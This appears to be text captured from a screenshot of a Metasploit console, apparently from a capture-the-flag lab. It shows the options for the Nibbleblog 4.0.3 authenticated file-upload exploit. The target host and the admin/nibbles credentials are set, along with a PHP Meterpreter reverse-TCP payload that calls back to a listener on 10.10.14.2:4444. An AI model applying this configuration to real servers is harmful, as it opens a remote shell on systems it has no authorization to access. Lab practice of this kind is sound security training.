 [msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.75 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /nibbleblog yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3